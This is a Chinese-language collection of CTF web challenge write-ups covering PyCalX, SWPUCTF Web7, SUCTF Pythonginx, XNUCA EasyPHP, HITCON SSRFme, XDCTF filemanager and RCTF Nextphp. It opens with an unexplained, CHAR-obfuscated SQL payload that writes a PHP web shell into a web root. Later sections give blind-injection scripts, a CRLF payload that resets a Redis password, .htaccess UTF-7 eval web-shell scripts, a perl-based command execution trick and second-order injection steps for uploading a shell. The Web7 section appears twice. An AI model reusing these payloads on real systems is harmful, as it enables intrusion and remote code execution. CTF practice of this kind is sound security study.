2;set @a=concat(CHAR(115),CHAR(101),CHAR(108),CHAR(101),CHAR(99),CHAR(116),CHAR(32),CHAR(34),CHAR(60),CHAR(63),CHAR(112),CHAR(104),CHAR(112),CHAR(32),CHAR(64),CHAR(115),CHAR(121),CHAR(115),CHAR(116),CHAR(101),CHAR(109),CHAR(40),CHAR(36),CHAR(95),CHAR(80),CHAR(79),CHAR(83),CHAR(84),CHAR(91),CHAR(48),CHAR(93),CHAR(41),CHAR(59),CHAR(63),CHAR(62),CHAR(34),CHAR(32),CHAR(105),CHAR(110),CHAR(116),CHAR(111),CHAR(32),CHAR(111),CHAR(117),CHAR(116),CHAR(102),CHAR(105),CHAR(108),CHAR(101),CHAR(32),CHAR(39),CHAR(47),CHAR(118),CHAR(97),CHAR(114),CHAR(47),CHAR(119),CHAR(119),CHAR(119),CHAR(47),CHAR(104),CHAR(116),CHAR(109),CHAR(108),CHAR(47),CHAR(102),CHAR(97),CHAR(118),CHAR(105),CHAR(99),CHAR(111),CHAR(110),CHAR(47),CHAR(49),CHAR(46),CHAR(112),CHAR(104),CHAR(112),CHAR(39),CHAR(59));prepare b from @a;execute b;

PyCalX 1&2
进去是一个python的计算器

看源码,val的过滤:

op的过滤:

最后使用这个进行拼接:

而repr() 函数是将对象转化为供解释器读取的,具体用法不管他,看下面的例子

repr在转化字符串时会默认套上单引号,而由于op是没过滤单引号,所以可以导致val2逃逸
因为接受了source参数切没过滤所以可以用source 是否in FLAG来盲注,例如:
value1=a&op=%2B%27&value2=and+1+and+source+in+FLAG%23&source=flag{
FLAG开头肯定为flag{所以返回True,反之返回False
exp:
import requests
import string
str=string.printable
flag='flag{'
url='http://bc8ffc74-a861-402e-9799-55818ece4060.node3.buuoj.cn/cgi-bin/pycalx.py'
while 1:
for i in str:
data = {
'value1': 'a',
'op': '+\'',
'value2': 'and 1 and source in FLAG#',
'source': flag+i
}
re = requests.get(url, params=data)
#print(re.text)
if 'True' in re.text:
flag+=i
print(flag)
[SWPUCTF 2016]Web7
考点:ssrf+crlf(python urlopen漏洞)
源码:
#!/usr/bin/python
# coding:utf8
import cherrypy
import urllib2
import redis
class web7:
@cherrypy.expose
def index(self):
return "<script> window.location.href='/input';</script>"
@cherrypy.expose
def input(self,url="",submit=""):
file=open("index.html","r").read()
reheaders=""
if cherrypy.request.method=="GET":
reheaders=""
else:
url=cherrypy.request.params["url"]
submit=cherrypy.request.params["submit"]
try:
for x in urllib2.urlopen(url).info().headers:
reheaders=reheaders+x+"<br>"
except Exception,e:
reheaders="错误"+str(e)
for x in urllib2.urlopen(url).info().headers:
reheaders=reheaders+x+"<br>"
file=file.replace("<?response?>",reheaders)
return file
@cherrypy.expose
def login(self,password="",submit=""):
pool = redis.ConnectionPool(host='127.0.0.1', port=6379)
r = redis.Redis(connection_pool=pool)
re=""
file=open("login.html","r").read()
if cherrypy.request.method=="GET":
re=""
else:
password=cherrypy.request.params["password"]
submit=cherrypy.request.params["submit"]
if r.get("admin")==password:
re=open("flag",'r').readline()
else:
re="Can't find admin:"+password+",fast fast fast....."
file=file.replace("<?response?>",re)
return file
cherrypy.config.update({'server.socket_host': '0.0.0.0',
'server.socket_port': 8080,
})
cherrypy.quickstart(web7(),'/')
用到了cherrtpy和redis
一个input路由
一个login路由
源码大概是用urllib2.urlopen去请求url,然后返回头部信息,可以用来ssrf,然后login是判断输入的密码是否正确,首先请求http://127.0.0.1:8080/看看

然后没思路了,看wp知道urlopen有个crlf漏洞
https://bugs.python.org/issue30458
https://www.tuicool.com/articles/2iIj2eR
而redis由于提供了数据存储,所以可以通过http注入恶意数据(没学过redis枉师傅指正:)
payload:
http://127.0.0.1%0d%0aset%20admin%20admin%0d%0asave%0d%0a:6379/index
其中6379为redis的端口,这样实际的header头就大概为:
GET /index HTTP/1.1
Accept-Encoding: identity
Connection: close
User-Agent: Python-urllib/3.4
Host: 127.0.0.1:6379
set admin admin
save

这样就修改了admin的密码,然后这里还需要多线程,用burp或者python都行,手速快也行:
[SUCTF 2019]Pythonginx
考点:python idna编码,nginx文件路径

源码中就是先idna编码然后utf8解码,这样会导致url被引入新的段
https://bugs.python.org/issue36216
下面是一个ascii解码的例子

所以我们要找到一个idna编码的可代替url中的部分字符即可,贴个别的师傅的脚本
for i in range(128,65537):
tmp=chr(i)
try:
res = tmp.encode('idna').decode('utf-8')
if("-") in res:
continue
print("U:{} A:{} ascii:{} ".format(tmp, res, i))
except:
pass

那么就可以用idna编码的值代替c/u了
然后是nginx的一些文件路径:
配置文件存放目录:/etc/nginx
主配置文件:/usr/local/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
file://suctf.c℆sr/local/nginx/conf/nginx.conf

file://suctf.c℆sr/fffffflag

[XNUCA2019Qualifier]EasyPHP
考点:php.ini配置?
源码可以写文件但是有waf

写一个php再去访问发现类型使text的,并且虽然这里写的是删除除了index.php的所有文件,但是当前目录下有一个.htaccess不会删除,那么久尝试改这个文件
一、将报错信息写到错误日志中并包含执行
log_errors:1(启用报错日志)
error_log:指定错误日志写入的文件
include_path:选择文件包含的默认路径
将log_errors=1,error_log=/tmp/f13g.php,include_path='<?php phpinfo();'
index.php会根据include_path包含./f13g.php,没有该文件,报错,将错误日志与<?php phpinfo();写入/tmp/f13g.php
然后这里<>会被html实体编码转义,需要用utf-7绕过:1.
php_value log_errors 1
php_value error_log /tmp/fl3g.php
php_value error_reporting 32767
php_value include_path "+ADw?php eval($_GET[1])+ADs +AF8AXw-halt+AF8-compiler()+ADs"
# \
此时.htaccess被写入如上内容,由于include_once("fl3g.php"),include_path=utf7-shell,产生报错,将shell写入了/tmp/fl3g.php文件
php_value include_path "/tmp"
php_value zend.multibyte 1
php_value zend.script_encoding "UTF-7"
# \
第二次写入完成,此时访问index.php,include_path为/tmp,编码为utf7,在包含include_once("fl3g.php")时就会去/tmp目录下包含shell文件
import requests
import base64
import time
url='http://6311bdaa-fea5-45db-95a7-72fbb4cddd88.node3.buuoj.cn/'
def step1():
param = {
'content': 'php_value include_path "/tmp/xx/+ADw?php eval($_GET[2])+ADs +AF8AXw-halt+AF8-compiler()+ADs"\nphp_value error_reporting 32767\nphp_value error_log /tmp/fl3g.php\n#\\',
'filename': '.htaccess'
}
re = requests.get(url,params=param)
print('step1:'+re.text)
s = requests.get(url + '.htaccess')
print(s.status_code)
def step2():
param = {
'content':'php_value include_path "/tmp"\nphp_value zend.multibyte 1\nphp_value zend.script_encoding "UTF-7"\n# \\',
'filename': '.htaccess'
}
re = requests.get(url,params=param)
print('step1:'+re.text)
s = requests.get(url + '.htaccess')
print(s.status_code)
step1()
time.sleep(0.5)
step2()
但是只有一次命令执行,因为.htaccess会被重置

二、是正则回溯绕过,通过设置pcre.backtrack_limit为0使得正则回溯次数为0,使
preg_match("/[^a-z.]/", $filename)返回False,由于这里的匹配条件是1而不是!0,就可以绕过匹配,那么文件名这块就可随意控制了,然后将文件内容base64编码,然后文件名为php://filter/write=convert.base64decode/resource=.htaccess
import requests
import base64
import time
url='http://70c1da6c-4a7f-4e46-a2a3-0cadd6c89c3d.node3.buuoj.cn/'
def step1():
data = 'php_value pcre.backtrack_limit 0'+'\n'+'# \\'
param = {
'content': 'php_value pcre.backtrack_limit 0 \n php_value pcre.jit 0 \n #\\',
'filename': '.htaccess'
}
#re = requests.get(url+'?filename=.htaccess&content=php_value%20auto_prepend_fi\%0Ale%20".htaccess"%0A%23<?php%20system(\'cat%20/fl[a]g\');?>\\')
re = requests.get(url,params=param)
print('step1:'+re.text)
#print(re.url)
s = requests.get(url + '.htaccess')
print(s.status_code)
def step2():
data='php_value auto_prepend_file ".htaccess" \n #<?php system("cat /fl[a]g");?>\\'
data=base64.b64encode(data.encode()).decode()
param = {
'content': 'cGhwX3ZhbHVlIGF1dG9fcHJlcGVuZF9maWxlICIuaHRhY2Nlc3MiIAojPD9waHAgc3lzdGVtKCJjYXQgL2ZsW2FdZyIpOz8+XA',
'filename': 'php://filter/write=convert.base64-decode/resource=.htaccess'
}
re=requests.get(url,params=param)
#print(re.url)
return 'step2:'+re.text
while 1:
print('----------')
step1()
time.sleep(1)
b=step2()
if 'Hacker' in b:
print(b)
continue
print(b)
break
有时候打不进去,多跑几次就好了(写.htaccess的时候要特别注意一不小心环境就炸了emm)

三、直接用\分割绕过content
php_value auto_prepend_fi
le ".htaccess"
\# <?php phpinfo();?>
import requests
import base64
import time
url='http://6311bdaa-fea5-45db-95a7-72fbb4cddd88.node3.buuoj.cn/'
def step1():
param = {
'content': 'php_value auto_prepend_fi\\\nle ".htaccess"\n#<?php system("cat /f*");?>\\',
'filename': '.htaccess'
}
re = requests.get(url,params=param)
print(re.status_code)
s = requests.get(url + '.htaccess')
print(s.status_code)
step1()

[HITCON 2017]SSRFme
考点:CVE-2016-1238(perl脚本漏洞造成rce)
<?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];
}
echo $_SERVER["REMOTE_ADDR"];
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
$info = pathinfo($_GET["filename"]);
$dir = str_replace(".", "", basename($info["dirname"]));
@mkdir($dir);
@chdir($dir);
@file_put_contents(basename($info["basename"]), $data);
highlight_file(__FILE__);
创建sandbox,接受两个参数,
url:用GET去获取内容
filename:创建filename中的路径文件夹,然后把获取到的内容放入filename中的文件名
例如,url=/etc/passwd&filename=test/1.php

就可以读到/etc/passwd


这里有个readflag需要rce
这个GET是通过perl脚本实现的,而perl的open是用来操作文件的,但是也可以命令执行,前提是文件存在,例如:

在GET下可以这样,先创建一个ls|文件

然后执行,GET file:ls|

那么就简单了,先随便创建一个bash -c /readflag|文件:
url=/etc/passwd&filename=bash -c /readflag|
然后rce
url=file:bash -c /readflag|&filename=bash -c /readflag|
访问bash -c /readflag|路径即可
也可以直接写马:
[SWPUCTF 2016]Web7
源码:
#!/usr/bin/python
# coding:utf8
import cherrypy
import urllib2
import redis
class web7:
@cherrypy.expose
def index(self):
return "<script> window.location.href='/input';</script>"
@cherrypy.expose
def input(self,url="",submit=""):
file=open("index.html","r").read()
reheaders=""
if cherrypy.request.method=="GET":
reheaders=""
else:
url=cherrypy.request.params["url"]
submit=cherrypy.request.params["submit"]
try:
for x in urllib2.urlopen(url).info().headers:
reheaders=reheaders+x+"<br>"
except Exception,e:
reheaders="错误"+str(e)
for x in urllib2.urlopen(url).info().headers:
reheaders=reheaders+x+"<br>"
file=file.replace("<?response?>",reheaders)
return file
@cherrypy.expose
def login(self,password="",submit=""):
pool = redis.ConnectionPool(host='127.0.0.1', port=6379)
r = redis.Redis(connection_pool=pool)
re=""
file=open("login.html","r").read()
if cherrypy.request.method=="GET":
re=""
else:
password=cherrypy.request.params["password"]
submit=cherrypy.request.params["submit"]
if r.get("admin")==password:
re=open("flag",'r').readline()
else:
re="Can't find admin:"+password+",fast fast fast....."
file=file.replace("<?response?>",re)
return file
cherrypy.config.update({'server.socket_host': '0.0.0.0',
'server.socket_port': 8080,
})
cherrypy.quickstart(web7(),'/')
用到了cherrtpy和redis
一个input路由
一个login路由
源码大概是用urllib2.urlopen去请求url,然后返回头部信息,可以用来ssrf,然后login是判断输入的密码是否正确,首先请求http://127.0.0.1:8080/看看
然后没思路了,看wp知道urlopen有个crlf漏洞
https://bugs.python.org/issue30458
https://www.tuicool.com/articles/2iIj2eR
而redis由于提供了数据存储,所以可以通过http注入恶意数据(没学过redis枉师傅指正:)
payload:
http://127.0.0.1%0d%0aset%20admin%20admin%0d%0asave%0d%0a:6379/index
其中6379为redis的端口,这样实际的header头就大概为:
GET /index HTTP/1.1
Accept-Encoding: identity
Connection: close
User-Agent: Python-urllib/3.4
Host: 127.0.0.1:6379
set admin admin
save
这样就修改了admin的密码,然后这里还需要多线程,用burp或者python都行,手速快也行:
[XDCTF 2015]filemanager
www.tar.gz
在文件名处存在二次注入,一开始本来是想报错注入的,可是没找到flag,我就偷懒直接去看了sql源码

rename.php:

这里还有一个update有二次注入,那么另filename=',extension='',filename='1.jpg.jpg
然后进行一次rename,在uptate操作时就会将filename='1.jpg',extension=''
第一次rename:
oldname="',extension='',filename='1.jpg.jpg"
newname='1.jpg.jpg'
然后此时php中的文件为1.jpg.jpg
而由于二次注入使得sql中filename='1.jpg',extension=''
oldname是从数据库中查询得到的,所以此时oldname=1.jpg.''=1.jpg
如果要成功rename需要oldname存在,显然此时php中只有1.jpg.jpg,所以我们在上传一个1.jpg的马
然后newname=1.php即可getshell
1.首先上传名为',extension='',filename='1.jpg.jpg的文件
2.重命名为1.jpg,得到1.jpg.jpg
3.上传1.jpg的马
4.重命名1.jpg为1.php,getshell

[RCTF 2019]Nextphp
神题,没啥思路
首先是一个命令执行
连上蚁剑之后看到有一个preload.php


这里是一个Final类,然后继承了Serializable接口,该接口可以允许我们自己定义serialize和unserialize函数,如:

在对A类serialize时会自动加载自定义的serialize函数,unserialize也是如此
可以看一下文档:https://wiki.php.net/rfc/custom_object_serialization
然后其实这个文件名preload其实提醒我们了是预加载,文档:
https://wiki.php.net/rfc/preload

而预加载由opcache.preload控制,可以在phpinfo中看一下

这里的预加载文件就是preload.php,所以当我们访问index时就会先加载preload.php

得知在预加载文件中允许FFI功能,继续看FFI的文档2333
https://wiki.php.net/rfc/ffi


得知FFI允许在纯php中调用c函数,看一个官方的例子:
